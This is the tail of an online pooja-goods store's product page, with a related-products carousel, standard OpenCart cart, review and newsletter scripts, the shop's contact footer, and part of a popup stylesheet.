							<h4><a href="https://www.epoojastore.com/satyanarayana-vratham-pooja-samagri-kit">Satyanarayana Vratham Pooja Samagri Kit</a></h4>
							</div>
																							</div>
									</div>
				</div>
				         <div class="item">
				 <div class="product-thumb transition product-item-container">
											<div class="image"><a href="https://www.epoojastore.com/lakshmi-ganapathi-homam-pooja-samagri"><img src="image/cache/catalog/Pooja-Samagri-Kits/Lakshmi-Ganapathi-Homam-Pooja-Samagri-200x200.jpg" alt="Lakshmi Ganapathi Homam Pooja Samagri" /></a></div>
										<div class="caption" style="min-height: 40px">
					    														<div class="name">
							<h4><a href="https://www.epoojastore.com/lakshmi-ganapathi-homam-pooja-samagri">Lakshmi Ganapathi Homam Pooja Samagri</a></h4>
							</div>
																							</div>
									</div>
				</div>
				         <div class="item">
				 <div class="product-thumb transition product-item-container">
											<div class="image"><a href="https://www.epoojastore.com/tamara-ginjalu-for-108-seeds"><img src="image/cache/catalog/Products/Tamara-Beads-1-200x200.jpg" alt="Tamara Ginjalu ( For 108 Seeds)" /></a></div>
										<div class="caption" style="min-height: 40px">
					    								<div class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
							  							  							</div>
																			<div class="name">
							<h4><a href="https://www.epoojastore.com/tamara-ginjalu-for-108-seeds">Tamara Ginjalu ( For 108 Seeds)</a></h4>
							</div>
																							</div>
									</div>
				</div>
				         <div class="item">
				 <div class="product-thumb transition product-item-container">
											<div class="image"><a href="https://www.epoojastore.com/sri-lakshmi-chandanam-liquid-gandham-pack-of-2-pcs"><img src="image/cache/catalog/Products/pooja-items/june-2018/sri-lakshmi-chandanam-epoojastore-1-200x200.jpg" alt="Sri Lakshmi Chandanam (Liquid Gandham) (Pack Of 2 Pcs)" /></a></div>
										<div class="caption" style="min-height: 40px">
					    								<div class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
							  							  							</div>
																			<div class="name">
							<h4><a href="https://www.epoojastore.com/sri-lakshmi-chandanam-liquid-gandham-pack-of-2-pcs">Sri Lakshmi Chandanam (Liquid Gandham) (Pack Of 2 Pcs)</a></h4>
							</div>
																							</div>
									</div>
				</div>
				         <div class="item">
				 <div class="product-thumb transition product-item-container">
											<div class="image"><a href="https://www.epoojastore.com/sugandha-sidhagandha-akshintalu"><img src="image/cache/catalog/pooja items /2018/April-2018/Sugandha-Sidha-Gandhaakshintalu-1-200x200.jpg" alt="Sugandha Sidhagandha Akshintalu" /></a></div>
										<div class="caption" style="min-height: 40px">
					    														<div class="name">
							<h4><a href="https://www.epoojastore.com/sugandha-sidhagandha-akshintalu">Sugandha Sidhagandha Akshintalu</a></h4>
							</div>
																							</div>
									</div>
				</div>
				         <div class="item">
				 <div class="product-thumb transition product-item-container">
											<div class="image"><a href="https://www.epoojastore.com/lakshmi-ganapathi-homa"><img src="image/cache/catalog/Homas/laxmiganpatihomam-epoojastore-200x200.jpg" alt="Lakshmi Ganapathi Homa" /></a></div>
										<div class="caption" style="min-height: 40px">
					    														<div class="name">
							<h4><a href="https://www.epoojastore.com/lakshmi-ganapathi-homa">Lakshmi Ganapathi Homa</a></h4>
							</div>
																							</div>
									</div>
				</div>
				         <div class="item">
				 <div class="product-thumb transition product-item-container">
											<div class="image"><a href="https://www.epoojastore.com/white-thread"><img src="image/cache/catalog/Marriage Samagri/download (1)-200x200.jpg" alt="White Thread" /></a></div>
										<div class="caption" style="min-height: 40px">
					    														<div class="name">
							<h4><a href="https://www.epoojastore.com/white-thread">White Thread</a></h4>
							</div>
																							</div>
									</div>
				</div>
				         <div class="item">
				 <div class="product-thumb transition product-item-container">
											<div class="image"><a href="https://www.epoojastore.com/new-office-opening-samagri-kit"><img src="image/cache/catalog/Pooja-Samagri-Kits/2019/bhoomi-pooja-samagri-kit-200x200.jpg" alt="New Office Opening Samagri Kit " /></a></div>
										<div class="caption" style="min-height: 40px">
					    														<div class="name">
							<h4><a href="https://www.epoojastore.com/new-office-opening-samagri-kit">New Office Opening Samagri Kit </a></h4>
							</div>
																							</div>
									</div>
				</div>
				         <div class="item">
				 <div class="product-thumb transition product-item-container">
											<div class="image"><a href="https://www.epoojastore.com/ganapathi-homam-pooja-samagri"><img src="image/cache/catalog/Pooja-Samagri-Kits/Ganapathi-Homam-Pooja-Samagri-200x200.jpg" alt="Ganapathi Homam Pooja Samagri" /></a></div>
										<div class="caption" style="min-height: 40px">
					    								<div class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
							  							  							</div>
																			<div class="name">
							<h4><a href="https://www.epoojastore.com/ganapathi-homam-pooja-samagri">Ganapathi Homam Pooja Samagri</a></h4>
							</div>
																							</div>
									</div>
				</div>
				         <div class="item">
				 <div class="product-thumb transition product-item-container">
											<div class="image"><a href="https://www.epoojastore.com/lord-subramanya-swamy-abhishekam-on-skanda-shasti"><img src="image/cache/catalog/2025/Skanda-Shasti/Subramanya-Swamy-Abhishekam-On-Skanda-Shasti-2025-november-26-th-200x200.jpg" alt="Lord Subramanya  Swamy Abhishekam On Skanda Shasti" /></a></div>
										<div class="caption" style="min-height: 40px">
					    														<div class="name">
							<h4><a href="https://www.epoojastore.com/lord-subramanya-swamy-abhishekam-on-skanda-shasti">Lord Subramanya  Swamy Abhishekam On Skanda Shasti</a></h4>
							</div>
																							</div>
									</div>
				</div>
		</div>
</div>
<script type="text/javascript"><!--
$('#scroller_0').owlCarousel({
	items: 4,
				navigation: true,
		slideSpeed: 200,
	navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],	
			stopOnHover: true,
		itemsDesktop: false,
	itemsDesktopSmall: false,
	itemsTablet: false,
	itemsTabletSmall: false,
	itemsMobile: false,
	
	pagination: true
});
--></script>


							</div>
		</div>
				</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 




<script type="text/javascript"><!--
$('#button-cart,#button-cart-buy').on('click', function() {
	var clickedID = $(this).attr('id');
	$.ajax({
		url: 'index.php?route=soconfig/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
				if (clickedID == 'button-cart-buy') 
				{
					window.location='index.php?route=checkout/checkout';
				}
				else{
				 addProductNotice(json['title'], json['thumb'], json['success'], 'success');
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
						$('#cart  .text-shopping-cart strong').html(json['total'] );
						$('.text-danger').remove();
					}, 100);
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	
	$('#form-upload').remove();
	
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	
	$('#form-upload input[name=\'file\']').trigger('click');
    if (typeof timer != 'undefined') {
        clearInterval(timer);
    }
	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);
			
			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();
					
					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}
					
					if (json['success']) {
						alert(json['success']);
						
						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');
    $('#review').load(this.href);
    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=964');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=964',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : ''),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();
			
			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}
			
			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');
				
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

//--></script> 


<script type="text/javascript"><!--
	$(document).ready(function() {
		
		$('.product-options li').click(function(){
			$(this).addClass(function() {
				if($(this).hasClass("active")) return "";
				return "active";
			});
			
			$(this).siblings("li").removeClass("active");
		   $(this).parent().find('.selected-option').html('<span class="label label-success">'+ $(this).find('img').data('original-title') +'</span>');
		})
		
		//Call JQuery lightSlider Settings
		var thumbslider = $(".thumb-vertical-outer .thumb-vertical").lightSlider({
			item: 4,
			autoWidth: false,
			vertical:true,
			slideMargin: 0,
			verticalHeight:420,
            pager: false,
			controls: false,
            prevHtml: '<i class="fa fa-angle-up"></i>',
            nextHtml: '<i class="fa fa-angle-down"></i>',
			responsive: [
				{
					breakpoint: 1199,
					settings: {
						verticalHeight: 312,
						item: 3,
					}
				},
				{
					breakpoint: 1024,
					settings: {
						verticalHeight: 500,
						item: 4,
					}
				},
				{
					breakpoint: 768,
					settings: {
						verticalHeight: 360,
						item: 3,
					}
				},
				{
					breakpoint: 479,
					settings: {
						verticalHeight: 120,
						item: 1,
					}
				}
			]
        });
		
		//Call JQuery lightSlider - Go to previous slide
		if(3 >= 4){
			$('#thumb-slider-prev').click(function(){
				thumbslider.goToPrevSlide();
			});
			$('#thumb-slider-next').click(function(){
				thumbslider.goToNextSlide();
			});
		}else{
			$('#thumb-slider .slider-btn').hide();
		}
		
		
		$("#thumb-slider .owl2-item").each(function() {
			$(this).find("[data-index='0']").addClass('active');
		});
		
		$('.thumb-video').magnificPopup({
		  type: 'iframe',
		  iframe: {
			patterns: {
			   youtube: {
				  index: 'youtube.com/', // String that detects type of video (in this case YouTube). Simply via url.indexOf(index).
				  id: 'v=', // String that splits URL in a two parts, second part should be %id%
				  src: '//www.youtube.com/embed/%id%?autoplay=1' // URL that will be set as a source for iframe. 
					},
				}
			}
		});
	});
	
//--></script>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/so-maxshop3/js/lightslider/lightslider.css" media="screen">
<script type="text/javascript" src="catalog/view/theme/so-maxshop3/js/lightslider/lightslider.js"></script>



            <script type="text/javascript" src="index.php?route=product/live_options/js&product_id=964"></script>
            
	
	<div class="footer-container">
				<div class="footer-top">
				<div class="container">
						<div class="row">
								<div class="col-xs-12">
										<div class="module social_block col-md-5 col-sm-12 col-xs-12">
    <table style="width:100%" class="socio-footer"><tbody><tr><td><img alt="customer-support" src="https://www.epoojastore.com/image/catalog/footer-icon-csupport.png"></td><td><div style="text-align:center;font-size: 16px;color:#fff;margin-top: 4px;text-decoration: underline;">Customer Support</div>
<div style="font-size: 12px;color: #fff;text-align: center;">+91 8096838383, 7731881113, 8367438383 - 5595543515 (USA)</div>
<div style="font-size: 13px;color: #fff;text-align: center;">Timings : 9:30 am - 6:30 pm (IST)</div></td></tr></tbody></table></div><div class="module news-letter">
    <div class="newsletter">
						<div class="title-block">
								<div class="page-heading">
					SIGN UP FOR OUR NEWSLETTER				</div>
								<div class="pre-text" >
						Get our updates on new arrivals and discount			
				</div>
		</div>
		<div class="block_content">
					<form method="post" id="signup" name="signup">
							
							<div class="form-group required send-mail">
									<div class="input-box">
									  <input type="email" placeholder="Your E- Mail" value="" class="form-control" id="txtemail" name="txtemail">
									</div>
									<div class="subcribe">
											<button type="submit" class="btn btn-default btn-lg " onclick="return subscribe_newsletter();">Subscribe</button>  
											
									</div>
							</div>
			
					</form>
		</div>
		
	
		
		
		
		
		    </div>
<script type="text/javascript">
    function subscribe_newsletter()
    {
        var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
        var email = $('#txtemail').val();
        var d = new Date();
        var createdate = d.getFullYear() + '-' + (d.getMonth()+1) + '-' + d.getDate() + ' ' + d.getHours() + ':' + d.getMinutes() + ':' + d.getSeconds();
        var status   = 0;
        var dataString = 'email='+email+'&createdate='+createdate+'&status='+status;
        if(email != "")
        {
            if(!emailpattern.test(email))
            {
                $('.show-error').remove();
                $('.send-mail').after('<span class="show-error" style="color: red;margin-left: 10px"> Invalid Email </span>')
                return false;
            }
            else
            {
                $.ajax({
                    url: 'index.php?route=module/so_newletter_custom_popup/newsletter',
                    type: 'post',
                    data: dataString,
                    dataType: 'json',
                    success: function(json) {
                        $('.show-error').remove();
                        if(json.message == "Subscription Successfull") {
                            $('.send-mail').after('<span class="show-error" style="color: green;"> ' + json.message + '</span>');
                            setTimeout(function () {
                                var this_close = $('.popup-close');
                                this_close.parent().css('display', 'none');
                                this_close.parents().find('.so_newletter_custom_popup_bg').removeClass('popup_bg');
                            }, 3000);

                        }else{
                            $('.send-mail').after('<span class="show-error" style="color: red;"> ' + json.message + '</span>');
                        }
                        document.getElementById('signup').reset();
                    }
                });
                return false;
            }
        }
        else
        {
            alert("Email Is Require");
            $(email).focus();
            return false;
        }
    }
</script>
</div>

								</div>            
						</div>
				</div> 
		</div>
				<div class="footer-navbar ">
			<div class="container content">
				<div class="row">
										<div class="col-md-3 col-sm-6 col-xs-12 collapsed-block footer-links box-footer">
						<div class="module clearfix">
														<div  class="modcontent" >
								<div class="content-block-footer epjdotcomweb"><div class="footer-logo"><img src="image/catalog/Logo/epoojastore-logo.png" loading="lazy" alt=""> </div>
<p>8-2-618/2/2/501/A,<br>
Flat no 303/C. 3rd Floor, <br>R.K Residency,<br>
Road No 11, Banjara Hills, <br>Hyderabad, TS,<br>India - 500034.</p>
<br>
<a href="https://www.mulugu.com/calendars/calendars-2025/Download/mulugu-com-calendar-2025.pdf" aria-label="Calendar 2025" download=""><img src="https://www.epoojastore.com/image/download-calendar-button.png" loading="lazy" alt=""></a><a href="image/catalog/brochure/epoojastore-brochure.pdf" aria-label="Brochure" target="_blank"><img style="width:65px;" src="image/catalog/Logo/epoojastore-brochure-button.png" loading="lazy" alt=""></a>
</div>

<div class="content-block-footer epjdotinweb"><div class="footer-logo"><img src="image/catalog/Logo/epoojastore-in-logo.png" loading="lazy" alt=""> </div>
<p>8-2-618/2/2/501/A,<br>Flat no 303/C. 3rd Floor,<br>R.K Residency,<br>Road No 11, Banjara Hills,<br>Hyderabad, TS,<br>India - 500034.</p>

<a href="https://www.mulugu.com/calendars/calendars-2025/Download/mulugu-com-calendar-2025.pdf" download="" aria-label="Calendar 2025"><img src="https://www.epoojastore.in/image/download-calendar-button.png" loading="lazy" alt=""></a>
<a href="image/catalog/brochure/epoojastore-brochure.pdf" aria-label="Brochure" target="_blank"><img style="width:65px;" src="image/catalog/Logo/epoojastore-brochure-button.png" loading="lazy" alt=""></a></div>

<div class="epjdotinweb" style="margin-top:10px;"><a target="_blank" href="https://play.google.com/store/apps/details?id=com.anagha.epoojastore" aria-label="Anagha Epoojastore"><img src="image/top-banner/epoojastore-android-app-on-google-play.png" loading="lazy" alt=""></a>
</div>

<div class="modcontfot epjdotinweb">								
<a href="https://www.facebook.com/epoojastore" aria-label="Facebook" class="fa fa-facebook"></a>
<a href="https://twitter.com/epoojastore" aria-label="Twitter" class="fa fa-twitter"></a>
<a href="https://www.linkedin.com/company/35658574/" aria-label="Linkedit" class="fa fa-linkedin"></a>
<a href="https://www.youtube.com/c/Epoojastore" aria-label="Youtube" class="fa fa-youtube"></a>
<a href="https://www.instagram.com/epoojastore/" aria-label="Instagram" class="fa fa-instagram"></a>
<a href="https://in.pinterest.com/epoojastore/" aria-label="pinterest" class="fa fa-pinterest"></a>
</div>

<div class="modcontfot epjdotcomweb">								
<a href="https://www.facebook.com/epoojastore" aria-label="Facebook" class="fa fa-facebook"></a>
<a href="https://twitter.com/epoojastore" aria-label="Twitter" class="fa fa-twitter"></a>
<a href="https://www.linkedin.com/company/35658574/" aria-label="Linkedin" class="fa fa-linkedin"></a>
<a href="https://www.youtube.com/c/Epoojastore" aria-label="Youtube" class="fa fa-youtube"></a>
<a href="https://www.instagram.com/epoojastore/" aria-label="Instagram" class="fa fa-instagram"></a>
<a href="https://in.pinterest.com/epoojastore/" aria-label="pinterest" class="fa fa-pinterest"></a>
</div>							</div>
						</div>
					</div>
										
					 <div class="col-sm-6 col-md-3 box-account box-footer">
						<div class="module clearfix">
							<h3 class="modtitle">POOJA SERVICES</h3>
							<div  class="modcontent" >
								<ul id="tbisose">
								<li><a class="epjclser" href="https://www.epoojastore.com/pooja-services/pujas-and-abhishekalu">Poojas and Abhishekalu</a></li>
<li><a class="epjclser" href="https://www.epoojastore.com/pooja-services/muhurthaalu" target="_blank">Muhurthaalu</a></li>
<li><a class="epjclser" href="https://www.epoojastore.com/pooja-services/homas" target="_blank">Homas</a></li>
<li><a class="epjclser" href="https://www.epoojastore.com/pooja-services/japas" target="_blank">Japas</a></li>
<li><a class="epjclser" href="https://www.epoojastore.com/vastu-consultancy" target="_blank">Vastu Services</a></li>
<li><a class="epjclser" href="https://www.epoojastore.com/pooja-samagri-kits" target="_blank">Pooja Samagri Kits</a></li>
</ul>
							</div>
						</div>
					</div>

					
											<div class="col-sm-6 col-md-3 box-information box-footer">
							<div class="module clearfix">
								<h3 class="modtitle">Information</h3>
								<div  class="modcontent" >
									<ul class="menu">
																				<li><a href="https://www.epoojastore.com/about-us">About Us</a></li>
																				<li><a href="https://www.epoojastore.com/delivery-information">Delivery Information</a></li>
																				<li><a href="https://www.epoojastore.com/privacy-policy">Privacy Policy</a></li>
																				<li><a href="https://www.epoojastore.com/payment-options">Payment Options</a></li>
																				<li><a href="https://www.epoojastore.com/terms">Terms Conditions</a></li>
																				<li><a href="https://www.epoojastore.com/refund-policy">Refund Policy</a></li>
																				<li><a href="https://www.epoojastore.com/cancellation-policy">Cancellation Policy</a></li>
																				<li><a href="https://www.epoojastore.com/contact-us">Contact Us</a></li>
																				<li><a href="/sitemap.html">Sitemap</a></li>
									</ul>
								</div>
								<div style="margin-top: 20px;">
	<h4>Shipping Partners</h4>
	<img style="width: 180px;" src="/image/catalog/epoojastore-shipping-partners.jpg" loading="lazy" alt="">
</div>
							</div>
						</div>
					
					

				  
										<div class="col-sm-6 col-md-3 collapsed-block box-footer">
						<div class="module clearfix">
							
							
								<h3 class="modtitle">About Us</h3>
<div class="modcontent">
<ul class="contact-address">
	<li style="color: green;font-weight: bold;"><span class="fa fa-home"></span>&nbsp;Kameshwari E Services Pvt Ltd</li>
<li style="color: green;font-weight: bold;"><span class="fa fa-envelope"></span> Email: <a href="mailto:info@epoojastore.com"> info@epoojastore.com</a>,&nbsp;<a href="mailto:pooja@epoojastore.com">pooja@epoojastore.com</a><br><a href="mailto:support@epoojastore.com">support@epoojastore.com</a></li>
<li style="font-weight: bold;color: green;"><span class="fa fa-phone">&nbsp;</span> Phone : <br><b style="color: #000;"><div class="epjdotcomweb"></div><a href="tel:+91 9014126121" style="color:#000;">+91 90141 26121</a>, <br><a href="tel:+917731881113" style="color:#000;">+91 77318 81113</a>, <br><a href="tel:+918096838383" style="color:#000;">+91 80968 38383</a>.</b></li>
<!-- <b style="color: #000;"> -->
<li style=""><font color="#008000"><b>Orders &amp; Tracking: </b></font><br><b style="color: rgb(0, 0, 0); font-weight: bold;"><a href="tel:+918466932224" style="color:#000;">+91 84669 32224</a>, +91&nbsp;</b><font color="#000000"><b><a href="tel:+918466932223" style="color:#000;">84669 32223</a></b></font></li>
<li style="font-weight: bold;"><a href="https://kameshwarieservices.com/" target="_blank">www.epoojaservices.com</a></li>
<li style="font-weight: bold; padding-top:8px;"><a href="https://www.mulugu.com" target="_blank">www.mulugu.com</a></li>
<!-- <li><a href="https://www.mulugumatrimony.com" target="_blank" style="font-weight: bold;">www.mulugumatrimony.com</a></li> -->
<!-- </b> -->
 </ul><b style="color: #000;">
<ul class="payment-method">
		<li><img style="width: 200px;" src="/image/catalog/footer-payment-logo/payment-logo.jpg" alt=""></li>
     </ul>
</b>
<a href="https://api.whatsapp.com/send?phone=8466932223&amp;text&amp;type=phone_number&amp;app_absent=0" target="_blank"><img src="https://www.epoojastore.in/image/whatsapp.png" class="whatsapp_float"></a>
</div>

<style>
.whatsapp_float {
      position: fixed;
      width: 60px;
      height: 60px;
      bottom: 40px;
      right: 40px;
      border-radius: 50px;
      text-align: center;
      font-size: 30px;
      z-index: 999;
      margin-bottom: 75px;
    }
    .whatsapp-icon {
      margin-top: 16px;
    }

    /* for mobile */
    @media screen and (max-width: 767px){
      .whatsapp-icon {
        margin-top: 10px;
         width: 25px !important;
        height: 25px !important;
      }
      .whatsapp_float {
        width: 25px !important;
        height: 25px !important;
        bottom: 20px;
        right: 10px;
        font-size: 22px;
        margin-bottom: 75px;
      }
    }
</style>
						</div>
					</div>
										
					
				</div>
			</div>
		</div>
		
		<div class="footer-bottom-block ">
			<div class=" container">
				<div class="row">
					<div class="col-sm-8 copyright-text">
						EpoojaStore.com ©  2013 -  2025.  All Rights Reserved.					</div>

										<div class="col-sm-4">
											</div>
					
				</div>

			</div>
		</div>
	</div>
    <!-- //end Footer -->
	
			<div class="back-to-top"><i class="fa fa-angle-up"></i></div>
		
		
	<!-- Social widgets -->
		<div class="social-widgets visible-lg">
		<ul class="items">
						<li class="item item-01 facebook">
				<a href="catalog/view/theme/so-maxshop3/template/social/facebook.php?account=epoojastore" class="tab-icon"><span class="fa fa-facebook"></span></a>
				<div class="tab-content">
					<div class="title"><h5>FACEBOOK</h5></div>
					<div class="loading">
						<img src="catalog/view/theme/so-maxshop3/images/ajax-loader.gif" class="ajaxloader" alt="loader">
					</div>
				</div>
			</li>
			
						<li class="item item-02 twitter">
				<a href="catalog/view/theme/so-maxshop3/template/social/twitter.php?account_twitter=epoojastore" class="tab-icon"><span class="fa fa-twitter"></span></a>
				<div class="tab-content">
					<div class="title"><h5>TWITTER FEEDS</h5></div>
					<div class="loading">
						<img src="catalog/view/theme/so-maxshop3/images/ajax-loader.gif" class="ajaxloader" alt="loader">
					</div>
				</div>
			</li>
			
						<li class="item item-03 youtube">
				<a href="catalog/view/theme/so-maxshop3/template/social/youtubevideo.php?account_video=sEtV1xFdzKE" class="tab-icon"><span class="fa fa-youtube"></span></a>
				<div class="tab-content">
					<div class="title"><h5>YouTube</h5></div>
					<div class="loading">
						<img src="catalog/view/theme/so-maxshop3/images/ajax-loader.gif" class="ajaxloader" alt="loader">
					</div>
				</div>
			</li>
					</ul>
	</div>
		<!-- //end Social widgets -->

    </div>

<script type="text/javascript">
$(function(){
	$('.product_quantity_up, .product_quantity_down').click(function(){	
		$('input[name=\'quantity\']').trigger('change')})
		var serverUrl = window.location.origin;
      //alert(serverUrl);
      if(serverUrl=="https://www.epoojastore.com"){
          $("#li_epj_com").hide();
          $("#li_epj_com1").hide();
      }
      
      var serverUrl = window.location;
       if(serverUrl=="https://www.epoojastore.com/swathi-herbals"){
         window.location.href="https://www.epoojastore.com/mulugu-products";
      }else if(serverUrl=="https://www.epoojastore.com/swathi-herbals?page=%7Bpage%7D"){
         window.location.href="https://www.epoojastore.com/mulugu-products";
      }else if(serverUrl=="https://www.epoojastore.com/swathi-herbals?page=2"){
         window.location.href="https://www.epoojastore.com/mulugu-products";
      }else if(serverUrl=="https://www.epoojastore.com/cut-mango-pickle"){
         window.location.href="https://www.epoojastore.com/";
      }
	
      
	})
    </script>
<script>
var tlimt;
var tlimt = $('.left_column').offset();
var topLimit = tlimt;
$(window).scroll(function() {
  //console.log(topLimit <= $(window).scrollTop())
  if (topLimit <= $(window).scrollTop()) {
    $('.left_column').addClass('stickIt')
  } else {
    $('.left_column').removeClass('stickIt')
  }
})
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.epoojastore.com/popup-css/style.css
body_size: 2459
content:
@charset "utf-8";

/* CSS Document */

@media screen and (min-width: 500px) {

#myModal .modal-dialog { width:500px; margin:100px auto;}

}

@media screen and (max-width: 499px) {

#myModal .modal-dialog { width:90%; margin:50px auto;}
#myModal #redir-footer ul li {
    list-style-type: none;
    display: inherit;
    height: 40px;
    text-align: center;
}
#myModal #redir-footer ul { float:none;}
}

.modal-title {

	background-image: url(../popup-images/bg.png);

	font-size: 13px;

	font-weight: 500;

	line-height: 16px;

	padding: 10px 14px 9px;

	border-bottom: 1px solid #ccc;

}

.modal-header {

	padding: 0px !important;

	border-bottom: 1px solid #e5e5e5;

}

.modal-header .close {

	margin-top: 4px;

	margin-right: 5px;

}

.modal-body {

	margin: auto;

	text-align: center;

}

.heading h3 {

	font-size: 20px;

	color: #333;

	font-family: Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;

	padding-left: 20px;

	font-weight: normal;

	text-align: center;

}

.input-group {

	padding-left: 30px;

}

#redir-footer {

   background:#f6f6f6;

border-top: 1px solid #e5e5e5;

    min-height: 55px;

width:100%;

}



#redir-footer ul{ padding:0px; float:right; margin-top:18px;}

#redir-footer ul li{list-style-type:none; display:inline;}

#redir-footer a{ 

    background: -webkit-linear-gradient(#f5f6f8, #e9eaed); /* For Safari 5.1 to 6.0 */

    background: -o-linear-gradient(#f5f6f8, #e9eaed); /* For Opera 11.1 to 12.0 */

    background: -moz-linear-gradient(#f5f6f8, #e9eaed); /* For Firefox 3.6 to 15 */

    background: linear-gradient(#f5f6f8, #e9eaed); /* Standard syntax */

	padding:5px; margin-top:5px; margin-right:10px; border:1px #bbc1c8 solid; border-radius:3px; font-family: Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif; font-size:14px; color:#000; text-decoration:none; }

	

	#redir-footer a.go{ 

    background: -webkit-linear-gradient(#fbdca1, #f7c35d); /* For Safari 5.1 to 6.0 */

    background: -o-linear-gradient(#fbdca1, #f7c35d); /* For Opera 11.1 to 12.0 */

    background: -moz-linear-gradient(#fbdca1, #f7c35d); /* For Firefox 3.6 to 15 */

    background: linear-gradient(#fbdca1, #f7c35d); /* Standard syntax */

